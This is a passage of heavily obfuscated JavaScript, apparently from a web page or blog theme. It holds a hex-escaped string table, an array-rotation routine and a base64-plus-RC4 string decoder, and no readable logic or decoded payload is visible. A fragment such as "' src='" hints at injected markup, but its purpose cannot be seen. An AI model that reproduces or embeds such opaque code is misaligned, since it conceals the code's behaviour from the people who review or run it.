x30\x78\x32\x34\x62","\x30\x78\x32\x34\x63","\x30\x78\x32\x34\x64","\x30\x78\x32\x34\x65","\x61\x2E\x4D\x42\x4E\x70\x72\x65\x76\x2D\x70\x6F\x73\x74","\x30\x78\x32\x34\x66","\x30\x78\x32\x35\x30","\x30\x78\x32\x35\x31","\x30\x78\x32\x35\x32","\x30\x78\x32\x35\x33","\x30\x78\x32\x35\x34","\x30\x78\x32\x35\x35","\x30\x78\x32\x35\x36","\x30\x78\x32\x35\x37","\x30\x78\x32\x35\x38","\x30\x78\x32\x35\x39","\x30\x78\x32\x35\x61","\x27\x20\x73\x72\x63\x3D\x27","\x30\x78\x32\x35\x62","\x30\x78\x32\x35\x63","\x30\x78\x32\x35\x64","\x30\x78\x32\x35\x65","\x30\x78\x32\x35\x66","\x30\x78\x32\x36\x30","\x30\x78\x32\x36\x31","\x30\x78\x32\x36\x32","\x30\x78\x32\x36\x33","\x30\x78\x32\x36\x34","\x30\x78\x32\x36\x35","\x30\x78\x32\x36\x36","\x30\x78\x32\x36\x37","\x30\x78\x32\x36\x38","\x30\x78\x32\x36\x39","\x30\x78\x32\x36\x61","\x30\x78\x32\x36\x62","\x30\x78\x32\x36\x63","\x30\x78\x32\x36\x64","\x30\x78\x32\x36\x65","\x30\x78\x32\x36\x66","\x30\x78\x32\x37\x30","\x30\x78\x32\x37\x31","\x30\x78\x32\x37\x32","\x30\x78\x32\x37\x33","\x30\x78\x32\x37\x34","\x30\x78\x32\x37\x35","\x30\x78\x32\x37\x36","\x30\x78\x32\x37\x37","\x30\x78\x32\x37\x38","\x30\x78\x32\x37\x39","\x30\x78\x32\x37\x61","\x30\x78\x32\x37\x62","\x30\x78\x32\x37\x63","\x30\x78\x32\x37\x64","\x30\x78\x32\x37\x65","\x30\x78\x32\x37\x66","\x30\x78\x32\x38\x30","\x30\x78\x32\x38\x31","\x74\x65\x73\x74","\x30\x78\x32\x38\x33","\x30\x78\x32\x38\x32","\x30\x78\x32\x38\x34","\x30\x78\x32\x38\x38","\x30\x78\x32\x38\x37","\x30\x78\x32\x38\x36","\x30\x78\x32\x38\x35","\x30\x78\x32\x38\x39","\x30\x78\x32\x38\x65","\x30\x78\x32\x38\x64","\x30\x78\x32\x38\x62","\x30\x78\x32\x38\x63","\x30\x78\x32\x38\x61","\x30\x78\x32\x39\x33","\x30\x78\x32\x39\x32","\x30\x78\x32\x39\x30","\x30\x78\x32\x39\x31","\x30\x78\x32\x38\x66"];var _0x49e6=[_0x439d[0],_0x439d[1],_0x439d[2],_0x439d[3],_0x439d[4],_0x439d[5],_0x439d[6],_0x439d[7],_0x439d[8],_0x439d[9],_0x439d[10],_0x439d[11],_0x439d[12],_0x439d[13],_0x439d[14],_0x439d[15],_0x439d[16],_0x439d[17],_0x439d[18],_0x439d[19],_0x439d[20],_0x439d[21],_0x439d[22],_0x439d[23],_0x439d[24],_0x439d[25],_0x439d[26],_0x439d[27],_0x439d[28],_0x439d[29],_0x439d[30],_0x439d[31],_0x439d[32],_0x439d[33],_0x439d[34],_0x439d[35],_0x439d[36],_0x439d[37],_0x439d[38],_0x439d[39],_0x439d[40],_0x439d[41],_0x439d[42],_0x439d[43],_0x439d[44],_0x439d[45],_0x439d[46],_0x439d[47],_0x439d[48],_0x439d[49],_0x439d[50],_0x439d[51],_0x439d[52],_0x439d[53],_0x439d[54],_0x439d[55],_0x439d[56],_0x439d[57],_0x439d[58],_0x439d[59],_0x439d[60],_0x439d[61],_0x439d[62],_0x439d[63],_0x439d[64],_0x439d[65],_0x439d[66],_0x439d[67],_0x439d[68],_0x439d[69],_0x439d[70],_0x439d[71],_0x439d[72],_0x439d[73],_0x439d[74],_0x439d[75],_0x439d[76],_0x439d[77],_0x439d[78],_0x439d[79],_0x439d[80],_0x439d[81],_0x439d[82],_0x439d[83],_0x439d[84],_0x439d[85],_0x439d[86],_0x439d[87],_0x439d[88],_0x439d[89],_0x439d[90],_0x439d[91],_0x439d[92],_0x439d[93],_0x439d[94],_0x439d[95],_0x439d[96],_0x439d[97],_0x439d[98],_0x439d[99],_0x439d[100],_0x439d[101],_0x439d[102],_0x439d[103],_0x439d[104],_0x439d[105],_0x439d[106],_0x439d[107],_0x439d[108],_0x439d[109],_0x439d[110],_0x439d[111],_0x439d[112],_0x439d[113],_0x439d[114],_0x439d[115],_0x439d[116],_0x439d[117],_0x439d[118],_0x439d[119],_0x439d[120],_0x439d[121],_0x439d[122],_0x439d[123],_0x439d[124],_0x439d[125],_0x439d[126],_0x439d[127],_0x439d[128],_0x439d[129],_0x439d[130],_0x439d[131],_0x439d[132],_0x439d[133],_0x439d[134],_0x439d[135],_0x439d[136],_0x439d[137],_0x439d[138],_0x439d[139],_0x439d[140],_0x439d[141],_0x439d[142],_0x439d[143],_0x439d[144],_0x439d[145],_0x439d[146],_0x439d[147],_0x439d[148],_0x439d[149],_0x439d[150],_0x439d[151],_0x439d[152],_0x439d[153],_0x439d[154],_0x439d[155],_0x439d[156],_0x439d[157],_0x439d[158],_0x439d[159],_0x439d[160],_0x439d[161],_0x439d[162],_0x439d[163],_0x439d[164],_0x439d[165],_0x439d[166],_0x439d[167],_0x439d[168],_0x439d[169],_0x439d[170],_0x439d[171],_0x439d[172],_0x439d[173],_0x439d[174],_0x439d[175],_0x439d[176],_0x439d[177],_0x439d[178],_0x439d[179],_0x439d[180],_0x439d[181],_0x439d[182],_0x439d[183],_0x439d[184],_0x439d[185],_0x439d[186],_0x439d[187],_0x439d[188],_0x439d[189],_0x439d[190],_0x439d[191],_0x439d[192],_0x439d[193],_0x439d[194],_0x439d[195],_0x439d[196],_0x439d[197],_0x439d[198],_0x439d[199],_0x439d[200],_0x439d[201],_0x439d[202],_0x439d[203],_0x439d[204],_0x439d[205],_0x439d[206],_0x439d[207],_0x439d[208],_0x439d[209],_0x439d[210],_0x439d[211],_0x439d[212],_0x439d[213],_0x439d[214],_0x439d[215],_0x439d[216],_0x439d[217],_0x439d[218],_0x439d[219],_0x439d[220],_0x439d[221],_0x439d[222],_0x439d[223],_0x439d[224],_0x439d[225],_0x439d[226],_0x439d[227],_0x439d[228],_0x439d[229],_0x439d[230],_0x439d[231],_0x439d[232],_0x439d[233],_0x439d[234],_0x439d[235],_0x439d[236],_0x439d[237],_0x439d[238],_0x439d[239],_0x439d[240],_0x439d[241],_0x439d[242],_0x439d[243],_0x439d[244],_0x439d[245],_0x439d[246],_0x439d[247],_0x439d[248],_0x439d[249],_0x439d[250],_0x439d[251],_0x439d[252],_0x439d[253],_0x439d[254],_0x439d[255],_0x439d[256],_0x439d[257],_0x439d[258],_0x439d[259],_0x439d[260],_0x439d[261],_0x439d[262],_0x439d[263],_0x439d[264],_0x439d[265],_0x439d[266],_0x439d[267],_0x439d[268],_0x439d[269],_0x439d[270],_0x439d[271],_0x439d[272],_0x439d[273],_0x439d[274],_0x439d[275],_0x439d[276],_0x439d[277],_0x439d[278],_0x439d[279],_0x439d[280],_0x439d[281],_0x439d[282],_0x439d[283],_0x439d[284],_0x439d[285],_0x439d[286],_0x439d[287],_0x439d[288],_0x439d[289],_0x439d[290],_0x439d[291],_0x439d[292],_0x439d[293],_0x439d[294],_0x439d[295],_0x439d[296],_0x439d[297],_0x439d[298],_0x439d[299],_0x439d[300],_0x439d[301],_0x439d[302],_0x439d[303],_0x439d[304],_0x439d[305],_0x439d[306],_0x439d[307],_0x439d[308],_0x439d[309],_0x439d[310],_0x439d[311],_0x439d[312],_0x439d[313],_0x439d[314],_0x439d[315],_0x439d[316],_0x439d[317],_0x439d[318],_0x439d[319],_0x439d[320],_0x439d[321],_0x439d[322],_0x439d[323],_0x439d[324],_0x439d[325],_0x439d[326],_0x439d[327],_0x439d[328],_0x439d[329],_0x439d[330],_0x439d[331],_0x439d[332],_0x439d[333],_0x439d[334],_0x439d[335],_0x439d[336],_0x439d[337],_0x439d[338],_0x439d[339],_0x439d[340],_0x439d[341],_0x439d[342],_0x439d[343],_0x439d[344],_0x439d[345],_0x439d[346],_0x439d[347],_0x439d[348],_0x439d[349],_0x439d[350],_0x439d[351],_0x439d[352],_0x439d[353],_0x439d[354],_0x439d[355],_0x439d[356],_0x439d[357],_0x439d[358],_0x439d[359],_0x439d[360],_0x439d[361],_0x439d[362],_0x439d[363],_0x439d[364],_0x439d[365],_0x439d[366],_0x439d[367],_0x439d[368],_0x439d[369],_0x439d[370],_0x439d[371],_0x439d[372],_0x439d[373],_0x439d[374],_0x439d[375],_0x439d[376],_0x439d[377],_0x439d[378],_0x439d[379],_0x439d[380],_0x439d[381],_0x439d[382],_0x439d[383],_0x439d[384],_0x439d[385],_0x439d[386],_0x439d[387],_0x439d[388],_0x439d[389],_0x439d[390],_0x439d[391],_0x439d[392],_0x439d[393],_0x439d[394],_0x439d[395],_0x439d[396],_0x439d[397],_0x439d[398],_0x439d[399],_0x439d[400],_0x439d[401],_0x439d[402],_0x439d[403],_0x439d[404],_0x439d[405],_0x439d[406],_0x439d[407],_0x439d[408],_0x439d[409],_0x439d[410],_0x439d[411],_0x439d[412],_0x439d[413],_0x439d[414],_0x439d[415],_0x439d[416],_0x439d[417],_0x439d[418],_0x439d[419],_0x439d[420],_0x439d[421],_0x439d[422],_0x439d[423],_0x439d[424],_0x439d[425],_0x439d[426],_0x439d[427],_0x439d[428],_0x439d[429],_0x439d[430],_0x439d[431],_0x439d[432],_0x439d[433],_0x439d[434],_0x439d[435],_0x439d[436],_0x439d[437],_0x439d[438],_0x439d[439],_0x439d[440],_0x439d[441],_0x439d[442],_0x439d[443],_0x439d[444],_0x439d[445],_0x439d[446],_0x439d[447],_0x439d[448],_0x439d[449],_0x439d[450],_0x439d[451],_0x439d[452],_0x439d[453],_0x439d[454],_0x439d[455],_0x439d[456],_0x439d[457],_0x439d[458],_0x439d[459],_0x439d[460],_0x439d[461],_0x439d[462],_0x439d[463],_0x439d[464],_0x439d[465],_0x439d[466],_0x439d[467],_0x439d[468],_0x439d[469],_0x439d[470],_0x439d[471],_0x439d[472],_0x439d[473],_0x439d[474],_0x439d[475],_0x439d[476],_0x439d[477],_0x439d[478],_0x439d[479],_0x439d[480],_0x439d[481],_0x439d[482],_0x439d[483],_0x439d[484],_0x439d[485],_0x439d[486],_0x439d[487],_0x439d[488],_0x439d[489],_0x439d[490],_0x439d[491],_0x439d[492],_0x439d[493],_0x439d[494],_0x439d[495],_0x439d[496],_0x439d[497],_0x439d[498],_0x439d[499],_0x439d[500],_0x439d[501],_0x439d[502],_0x439d[503],_0x439d[504],_0x439d[505],_0x439d[506],_0x439d[507],_0x439d[508],_0x439d[509],_0x439d[510],_0x439d[511],_0x439d[512],_0x439d[513],_0x439d[514],_0x439d[515],_0x439d[516],_0x439d[517],_0x439d[518],_0x439d[519],_0x439d[520],_0x439d[521],_0x439d[522],_0x439d[523],_0x439d[524],_0x439d[525],_0x439d[526],_0x439d[527],_0x439d[528],_0x439d[529],_0x439d[530],_0x439d[531],_0x439d[532],_0x439d[533],_0x439d[534],_0x439d[535],_0x439d[536],_0x439d[537],_0x439d[538],_0x439d[539],_0x439d[540],_0x439d[541],_0x439d[542],_0x439d[543],_0x439d[544],_0x439d[545],_0x439d[546],_0x439d[547],_0x439d[548],_0x439d[549],_0x439d[550],_0x439d[551],_0x439d[552],_0x439d[553],_0x439d[554],_0x439d[555],_0x439d[556],_0x439d[557],_0x439d[558],_0x439d[559],_0x439d[560],_0x439d[561],_0x439d[562],_0x439d[563],_0x439d[564],_0x439d[565],_0x439d[566],_0x439d[567],_0x439d[568],_0x439d[569],_0x439d[570],_0x439d[571],_0x439d[572],_0x439d[573],_0x439d[574],_0x439d[575],_0x439d[576],_0x439d[577],_0x439d[578],_0x439d[579],_0x439d[580],_0x439d[581],_0x439d[582],_0x439d[583],_0x439d[584],_0x439d[585],_0x439d[586],_0x439d[587],_0x439d[588],_0x439d[589],_0x439d[590],_0x439d[591],_0x439d[592],_0x439d[593],_0x439d[594],_0x439d[595],_0x439d[596],_0x439d[597],_0x439d[598],_0x439d[599],_0x439d[600],_0x439d[601],_0x439d[602],_0x439d[603],_0x439d[604],_0x439d[605],_0x439d[606],_0x439d[607],_0x439d[608],_0x439d[609],_0x439d[610],_0x439d[611],_0x439d[612],_0x439d[613],_0x439d[614],_0x439d[615],_0x439d[616],_0x439d[617],_0x439d[618],_0x439d[619],_0x439d[620],_0x439d[621],_0x439d[622],_0x439d[623],_0x439d[624],_0x439d[625],_0x439d[626],_0x439d[627],_0x439d[628],_0x439d[629],_0x439d[630],_0x439d[631],_0x439d[632],_0x439d[633],_0x439d[634],_0x439d[635],_0x439d[636],_0x439d[637],_0x439d[638],_0x439d[639],_0x439d[640],_0x439d[641],_0x439d[642],_0x439d[643],_0x439d[644],_0x439d[645],_0x439d[646],_0x439d[647],_0x439d[648],_0x439d[649],_0x439d[650],_0x439d[651],_0x439d[652],_0x439d[653],_0x439d[654],_0x439d[655],_0x439d[656],_0x439d[657],_0x439d[658],_0x439d[659]];(function(_0xfc4ax2,_0xfc4ax3){var _0xfc4ax4=function(_0xfc4ax5){while(--_0xfc4ax5){_0xfc4ax2[_0x439d[661]](_0xfc4ax2[_0x439d[660]]())}};_0xfc4ax4(++_0xfc4ax3)}(_0x49e6,0x1e3));var _0x5eb9=function(_0xfc4ax7,_0xfc4ax8){_0xfc4ax7= _0xfc4ax7- 0x0;var _0xfc4ax9=_0x49e6[_0xfc4ax7];if(_0x5eb9[_0x439d[662]]=== undefined){(function(){var _0xfc4axa;try{var _0xfc4axb=Function(_0x439d[663]+ _0x439d[664]+ _0x439d[665]);_0xfc4axa= _0xfc4axb()}catch(_0x265b59){_0xfc4axa= window};var _0xfc4axc=_0x439d[666];_0xfc4axa[_0x439d[667]]|| (_0xfc4axa[_0x439d[667]]= function(_0xfc4axd){var _0xfc4axe=String(_0xfc4axd)[_0x439d[669]](/=+$/,_0x439d[668]);for(var _0xfc4axf=0x0,_0xfc4ax10,_0xfc4ax11,_0xfc4ax12=0x0,_0xfc4ax13=_0x439d[668];_0xfc4ax11= _0xfc4axe[_0x439d[670]](_0xfc4ax12++);~_0xfc4ax11&& (_0xfc4ax10= _0xfc4axf% 0x4?_0xfc4ax10* 0x40+ _0xfc4ax11:_0xfc4ax11,_0xfc4axf++ % 0x4)?_0xfc4ax13+= String[_0x439d[671]](0xff& _0xfc4ax10>> (-0x2* _0xfc4axf & 0x6)):0x0){_0xfc4ax11= _0xfc4axc[_0x439d[672]](_0xfc4ax11)};return _0xfc4ax13})}());var _0xfc4ax14=function(_0xfc4ax15,_0xfc4ax8){var _0xfc4ax16=[],_0xfc4ax17=0x0,_0xfc4ax18,_0xfc4ax19=_0x439d[668],_0xfc4ax1a=_0x439d[668];_0xfc4ax15= atob(_0xfc4ax15);for(var _0xfc4ax1b=0x0,_0xfc4ax1c=_0xfc4ax15[_0x439d[673]];_0xfc4ax1b< _0xfc4ax1c;_0xfc4ax1b++){_0xfc4ax1a+= _0x439d[674]+ (_0x439d[676]+ _0xfc4ax15[_0x439d[678]](_0xfc4ax1b)[_0x439d[677]](0x10))[_0x439d[675]](-0x2)};_0xfc4ax15= decodeURIComponent(_0xfc4ax1a);for(var _0xfc4ax1d=0x0;_0xfc4ax1d< 0x100;_0xfc4ax1d++){_0xfc4ax16[_0xfc4ax1d]= _0xfc4ax1d};for(_0xfc4ax1d= 0x0;_0xfc4ax1d< 0x100;_0xfc4ax1d++){_0xfc4ax17= (_0xfc4ax17+ _0xfc4ax16[_0xfc4ax1d]+ _0xfc4ax8[_0x439d[678]](_0xfc4ax1d% _0xfc4ax8[_0x439d[673]]))% 0x100;_0xfc4ax18= _0xfc4ax16[_0xfc4ax1d];_0xfc4ax16[_0xfc4ax1d]= _0xfc4ax16[_0xfc4ax17];_0xfc4ax16[_0xfc4ax17]= _0xfc4ax18};_0xfc4ax1d= 0x0;_0xfc4ax17= 0x0;for(var _0xfc4ax1e=0x0;_0xfc4ax1e< _0xfc4ax15[_0x439d[673]];_0xfc4ax1e++){_0xfc4ax1d= (_0xfc4ax1d+ 0x1)% 0x100;_0xfc4ax17= (_0xfc4ax17+ _0xfc4ax16[_0xfc4ax1d])% 0x100;_0xfc4ax18= _0xfc4ax16[_0xfc4ax1d];_0xfc4ax16[_0xfc4ax1d]= _0xfc4ax16[_0xfc4ax17];_0xfc4ax16[_0xfc4ax17]= _0xfc4ax18;_0xfc4ax19+= String[_0x439d[671]](_0xfc4ax15[_0x439d[678]](_0xfc4ax1e)^ _0xfc4ax16[(_0xfc4ax16[_0xfc4ax1d]+ _0xfc4ax16[_0xfc4ax17])% 0x100])};return _0xfc4ax19};_0x5eb9[_0x439d[679]]= _0xfc4ax14;_0x5eb9[_0x439d[680]]= {};_0x5eb9[_0x439d[662]]=  !![]};var _0xfc4ax1f=_0x5eb9[_0x439d[680]][_0xfc4ax7];if(_0xfc4ax1f=== undefined){if(_0x5eb9[_0x439d[681]]=== undefined){_0x5eb9[_0x439d[681]]=  !![]};_0xfc4ax9= _0x5eb9[_0x439d[679]](_0xfc4ax9,_0xfc4ax8);_0x5eb9[_0x439d[680]][_0xfc4ax7]= _0xfc4ax9}else {_0xfc4ax9= _0xfc4ax1f};return _0xfc4ax9};var _$_2ad0=[_0x439d[682],_0x439d[683],_0x5eb9(_0x439d[684],_0x439d[685]),_0x5eb9(_0x439d[686],_0x439d[687]),_0x5eb9(_0x439d[688],_0x439d[689]),_0x5eb9(_0x439d[690],_0x439d[691]),_0x5eb9(_0x439d[692],_0x439d[693]),_0x439d[694],_0x5eb9(_0x439d[695],_0x439d[696]),_0x5eb9(_0x439d[697],_0x439d[687]),_0x5eb9(_0x439d[698],_0x439d[699]),_0x5eb9(_0x439d[700],_0x439d[701]),_0x5eb9(_0x439d[702],_0x439d[691]),_0x5eb9(_0x439d[703],_0x439d[704]),_0x5eb9(_0x439d[705],_0x439d[706]),_0x5eb9(_0x439d[707],_0x439d[693]),_0x5eb9(_0x439d[708],_0x439d[709]),_0x5eb9(_0x439d[710],_0x439d[701]),_0x5eb9(_0x439d[711],_0x439d[712]),_0x5eb9(_0x439d[713],_0x439d[696]),_0x5eb9(_0x439d[714],_0x439d[685]),_0x5eb9(_0x439d[715],_0x439d[716]),_0x5eb9(_0x439d[717],_0x439d[696]),_0x5eb9(_0x439d[718],_0x439d[709]),_0x5eb9(_0x439d[719],_0x439d[687]),_0x439d[720],_0x439d[721],_0x5eb9(_0x439d[722],_0x439d[723]),_0x5eb9(_0x439d[724],_0x439d[725]),_0x5eb9(_0x439d[726],_0x439d[689]),_0x5eb9(_0x439d[727],_0x439d[704]),_0x5eb9(_0x439d[728],_0x439d[729]),_0x5eb9(_0x439d[730],_0x439d[687]),_0x439d[731],_0x439d[732],_0x439d[733],_0x5eb9(_0x439d[734],_0x439d[735]),_0x5eb9(_0x439d[736],_0x439d[737]),_0x5eb9(_0x439d[738],_0x439d[739]),_0x5eb9(_0x439d[740],_0x439d[741]),_0x5eb9(_0x439d[742],_0x439d[743]),_0x5eb9(_0x439d[744],_0x439d[745]),_0x439d[746],_0x5eb9(_0x439d[747],_0x439d[748]),_0x5eb9(_0x439d[749],_0x439d[750]),_0x5eb9(_0x439d[751],_0x439d[752]),_0x5eb9(_0x439d[753],_0x439d[735]),_0x439d[754],_0x5eb9(_0x439d[755],_0x439d[756]),_0x5eb9(_0x439d[757],_0x439d[699]),_0x439d[758],_0x5eb9(_0x439d[759],_0x439d[760]),_0x5eb9(_0x439d[761],_0x439d[762]),_0x5eb9(_0x439d[763],_0x439d[735]),_0x439d[764],_0x439d[765],_0x439d[766],_0x439d[767],_0x5eb9(_0x439d[768],_0x439d[769]),_0x439d[770],_0x5eb9(_0x439d[771],_0x439d[706]),_0x5eb9(_0x439d[772],_0x439d[773]),_0x5eb9(_0x439d[774],_0x439d[704]),_0x5eb9(_0x439d[775],_0x439d[756]),_0x5eb9(_0x439d[776],_0x439d[696]),_0x5eb9(_0x439d[777],_0x439d[735]),_0x439d[778],_0x439d[779],_0x5eb9(_0x439d[780],_0x439d[781]),_0x5eb9(_0x439d[782],_0x439d[783]),_0x5eb9(_0x439d[784],_0x439d[785]),_0x5eb9(_0x439d[786],_0x439d[706]),_0x439d[787],_0x5eb9(_0x439d[788],_0x439d[789]),_0x5eb9(_0x439d[790],_0x439d[791]),_0x5eb9(_0x439d[792],_0x439d[739]),_0x5eb9(_0x439d[793],_0x439d[706]),_0x5eb9(_0x439d[794],_0x439d[785]),_0x5eb9(_0x439d[795],_0x439d[760]),_0x5eb9(_0x439d[796],_0x439d[701]),_0x439d[797],_0x5eb9(_0x439d[798],_0x439d[799]),_0x5eb9(_0x439d[800],_0x439d[729]),_0x439d[801],_0x439d[802],_0x5eb9(_0x439d[803],_0x439d[799]),_0x5eb9(_0x439d[804],_0x439d[805]),_0x5eb9(_0x439d[806],_0x439d[760]),_0x5eb9(_0x439d[807],_0x439d[735]),_0x5eb9(_0x439d[808],_0x439d[752]),_0x5eb9(_0x439d[809],_0x439d[810]),_0x439d[811],_0x439d[812],_0x439d[813],_0x5eb9(_0x439d[814],_0x439d[785]),_0x5eb9(_0x439d[815],_0x439d[685]),_0x5eb9(_0x439d[816],_0x439d[799]),_0x5eb9(_0x439d[817],_0x439d[704]),_0x5eb9(_0x439d[818],_0x439d[689]),_0x5eb9(_0x439d[819],_0x439d[752]),_0x5eb9(_0x439d[820],_0x439d[716]),_0x5eb9(_0x439d[821],_0x439d[822]),_0x5eb9(_0x439d[823],_0x439d[752]),_0x5eb9(_0x439d[824],_0x439d[745]),_0x5eb9(_0x439d[825],_0x439d[826]),_0x5eb9(_0x439d[827],_0x439d[687]),_0x439d[828],_0x5eb9(_0x439d[829],_0x439d[762]),_0x5eb9(_0x439d[830],_0x439d[691]),_0x439d[831],_0x439d[832],_0x5eb9(_0x439d[833],_0x439d[799]),_0x5eb9(_0x439d[834],_0x439d[735]),_0x5eb9(_0x439d[835],_0x439d[735]),_0x5eb9(_0x439d[836],_0x439d[725]),_0x5eb9(_0x439d[837],_0x439d[760]),_0x5eb9(_0x439d[838],_0x439d[789]),_0x5eb9(_0x439d[839],_0x439d[840]),_0x5eb9(_0x439d[841],_0x439d[741]),_0x439d[842],_0x5eb9(_0x439d[843],_0x439d[706]),_0x439d[844],_0x5eb9(_0x439d[845],_0x439d[745]),_0x5eb9(_0x439d[846],_0x439d[704]),_0x5eb9(_0x439d[847],_0x439d[840]),_0x439d[848],_0x439d[849],_0x5eb9(_0x439d[850],_0x439d[725]),_0x5eb9(_0x439d[851],_0x439d[737]),_0x5eb9(_0x439d[852],_0x439d[712]),_0x5eb9(_0x439d[853],_0x439d[854]),_0x5eb9(_0x439d[855],_0x439d[762]),_0x5eb9(_0x439d[856],_0x439d[840]),_0x5eb9(_0x439d[857],_0x439d[785]),_0x5eb9(_0x439d[858],_0x439d[799]),_0x5eb9(_0x439d[859],_0x439d[685]),_0x5eb9(_0x439d[860],_0x439d[752]),_0x5eb9(_0x439d[861],_0x439d[756]),_0x5eb9(_0x439d[862],_0x439d[863]),_0x439d[864],_0x5eb9(_0x439d[865],_0x439d[866]),_0x5eb9(_0x439d[867],_0x439d[799]),_0x5eb9(_0x439d[868],_0x439d[685]),_0x5eb9(_0x439d[869],_0x439d[866]),_0x5eb9(_0x439d[870],_0x439d[739]),_0x5eb9(_0x439d[871],_0x439d[701]),_0x5eb9(_0x439d[872],_0x439d[873]),_0x5eb9(_0x439d[874],_0x439d[875]),_0x5eb9(_0x439d[876],_0x439d[689]),_0x5eb9(_0x439d[877],_0x439d[687]),_0x5eb9(_0x439d[878],_0x439d[709]),_0x5eb9(_0x439d[879],_0x439d[762]),_0x5eb9(_0x439d[880],_0x439d[863]),_0x5eb9(_0x439d[881],_0x439d[789]),_0x439d[882],_0x5eb9(_0x439d[883],_0x439d[875]),_0x5eb9(_0x439d[884],_0x439d[696]),_0x5eb9(_0x439d[885],_0x439d[791]),_0x5eb9(_0x439d[886],_0x439d[741]),_0x5eb9(_0x439d[887],_0x439d[888]),_0x5eb9(_0x439d[889],_0x439d[696]),_0x5eb9(_0x439d[890],_0x439d[789]),_0x5eb9(_0x439d[891],_0x439d[866]),_0x5eb9(_0x439d[892],_0x439d[781]),_0x5eb9(_0x439d[893],_0x439d[810]),_0x5eb9(_0x439d[894],_0x439d[737]),_0x5eb9(_0x439d[895],_0x439d[706]),_0x5eb9(_0x439d[896],_0x439d[745]),_0x5eb9(_0x439d[897],_0x439d[750]),_0x5eb9(_0x439d[898],_0x439d[840]),_0x5eb9(_0x439d[899],_0x439d[687]),_0x5eb9(_0x439d[900],_0x439d[745]),_0x5eb9(_0x439d[901],_0x439d[863]),_0x5eb9(_0x439d[902],_0x439d[903]),_0x5eb9(_0x439d[904],_0x439d[785]),_0x439d[905],_0x5eb9(_0x439d[906],_0x439d[743]),_0x5eb9(_0x439d[907],_0x439d[903]),_0x439d[908],_0x5eb9(_0x439d[909],_0x439d[910]),_0x5eb9(_0x439d[911],_0x439d[725]),_0x5eb9(_0x439d[912],_0x439d[799]),_0x5eb9(_0x439d[913],_0x439d[762]),_0x5eb9(_0x439d[914],_0x439d[760]),_0x5eb9(_0x439d[915],_0x439d[799]),_0x5eb9(_0x439d[916],_0x439d[822]),_0x439d[917],_0x5eb9(_0x439d[918],_0x439d[739]),_0x5eb9(_0x439d[919],_0x439d[712]),_0x5eb9(_0x439d[920],_0x439d[756]),_0x439d[921],_0x439d[922],_0x5eb9(_0x439d[923],_0x439d[752]),_0x5eb9(_0x439d[924],_0x439d[750]),_0x5eb9(_0x439d[925],_0x439d[910]),_0x5eb9(_0x439d[926],_0x439d[760]),_0x5eb9(_0x439d[927],_0x439d[866]),_0x439d[928],_0x5eb9(_0x439d[929],_0x439d[725]),_0x5eb9(_0x439d[930],_0x439d[805]),_0x5eb9(_0x439d[931],_0x439d[783]),_0x439d[932],_0x5eb9(_0x439d[933],_0x439d[685]),_0x5eb9(_0x439d[934],_0x439d[706]),_0x5eb9(_0x439d[935],_0x439d[910]),_0x5eb9(_0x439d[936],_0x439d[729]),_0x5eb9(_0x439d[937],_0x439d[762]),_0x439d[938],_0x5eb9(_0x439d[939],_0x439d[760]),_0x5eb9(_0x439d[940],_0x439d[748]),_0x5eb9(_0x439d[941],_0x439d[689]),_0x5eb9(_0x439d[942],_0x439d[854]),_0x5eb9(_0x439d[943],_0x439d[910]),_0x5eb9(_0x439d[944],_0x439d[693]),_0x5eb9(_0x439d[945],_0x439d[737]),_0x5eb9(_0x439d[946],_0x439d[743]),_0x5eb9(_0x439d[947],_0x439d[743]),_0x5eb9(_0x439d[948],_0x439d[739]),_0x5eb9(_0x439d[949],_0x439d[689]),_0x5eb9(_0x439d[950],_0x439d[873]),_0x5eb9(_0x439d[951],_0x439d[712]),_0x5eb9(_0x439d[952],_0x439d[691]),_0x5eb9(_0x439d[953],_0x439d[716]),_0x5eb9(_0x439d[954],_0x439d[723]),_0x439d[955],_0x5eb9(_0x439d[956],_0x439d[866]),_0x5eb9(_0x439d[957],_0x439d[799]),_0x5eb9(_0x439d[958],_0x439d[689]),_0x5eb9(_0x439d[959],_0x439d[723]),_0x5eb9(_0x439d[960],_0x439d[875]),_0x439d[961],_0x5eb9(_0x439d[962],_0x439d[863]),_0x5eb9(_0x439d[963],_0x439d[699]),_0x5eb9(_0x439d[964],_0x439d[725]),_0x439d[965],_0x5eb9(_0x439d[966],_0x439d[863]),_0x5eb9(_0x439d[967],_0x439d[866]),_0x5eb9(_0x439d[968],_0x439d[752]),_0x439d[969],_0x5eb9(_0x439d[970],_0x439d[750]),_0x5eb9(_0x439d[971],_0x439d[769]),_0x5eb9(_0x439d[972],_0x439d[888]),_0x439d[973],_0x5eb9(_0x439d[974],_0x439d[748]),_0x439d[975],_0x439d[976],_0x5eb9(_0x439d[977],_0x439d[863]),_0x439d[978],_0x5eb9(_0x439d[979],_0x439d[735]),_0x5eb9(_0x439d[980],_0x439d[760]),_0x5eb9(_0x439d[981],_0x439d[739]),_0x5eb9(_0x439d[982],_0x439d[760]),_0x5eb9(_0x439d[983],_0x439d[696]),_0x5eb9(_0x439d[984],_0x439d[791]),_0x5eb9(_0x439d[985],_0x439d[716]),_0x5eb9(_0x439d[986],_0x439d[704]),_0x5eb9(_0x439d[987],_0x439d[729]),_0x5eb9(_0x439d[988],_0x439d[699]),_0x5eb9(_0x439d[989],_0x439d[888]),_0x5eb9(_0x439d[990],_0x439d[903]),_0x5eb9(_0x439d[991],_0x439d[737]),_0x5eb9(_0x439d[992],_0x439d[745]),_0x5eb9(_0x439d[993],_0x439d[701]),_0x5eb9(_0x439d[994],_0x439d[785]),_0x5eb9(_0x439d[995],_0x439d[888]),_0x439d[996],_0x5eb9(_0x439d[997],_0x439d[810]),_0x439d[998],_0x439d[999],_0x5eb9(_0x439d[1000],_0x439d[735]),_0x439d[1001],_0x5eb9(_0x439d[1002],_0x439d[735]),_0x5eb9(_0x439d[1003],_0x439d[699]),_0x439d[1004],_0x5eb9(_0x439d[1005],_0x439d[701]),_0x5eb9(_0x439d[1006],_0x439d[737]),_0x5eb9(_0x439d[1007],_0x439d[854]),_0x5eb9(_0x439d[1008],_0x439d[685]),_0x5eb9(_0x439d[1009],_0x439d[875]),_0x5eb9(_0x439d[1010],_0x439d[854]),_0x439d[1011],_0x5eb9(_0x439d[1012],_0x439d[826]),_0x5eb9(_0x439d[1013],_0x439d[783]),_0x5eb9(_0x439d[1014],_0x439d[701]),_0x5eb9(_0x439d[1015],_0x439d[826]),_0x5eb9(_0x439d[1016],_0x439d[888]),_0x5eb9(_0x439d[1017],_0x439d[910]),_0x5eb9(_0x439d[1018],_0x439d[709]),_0x439d[1019],_0x439d[1020],_0x5eb9(_0x439d[1021],_0x439d[709]),_0x